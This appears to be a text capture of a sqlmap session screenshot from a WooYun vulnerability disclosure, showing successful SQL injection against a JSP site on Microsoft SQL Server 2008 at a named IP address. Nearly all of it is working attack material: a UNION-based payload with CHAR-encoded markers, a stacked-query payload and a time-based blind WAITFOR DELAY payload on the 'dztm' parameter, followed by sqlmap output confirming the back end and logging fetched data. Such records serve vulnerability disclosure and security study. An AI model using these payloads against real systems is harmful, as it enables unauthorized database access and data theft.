 管理员: sqlmap
Title: Generic UNION query (NULL) - 18 columns
Payload: dztm=00007') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CHAR(113)+CHAR(109)+CHAR(111)+CHAR(98)+CHAR(113)+CHAR(71)+CHAR
(87)+CHAR(76)+CHAR(98)+CHAR(65)+CHAR(80)+CHAR(67)+CHAR(119)+CHAR(85)+CHAR(105)+C
HAR(113)+CHAR(103)+CHAR(100)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
&index=3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: dztm=00007'); WAITFOR DELAY '0:0:5'--&index=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: dztm=00007') WAITFOR DELAY '0:0:5'--&index=3
---
[10:44:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[10:44:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.207.101.74'
[*] shutting down at 10:44:07
www.wooyun.org
D:\Python27\sqlmap>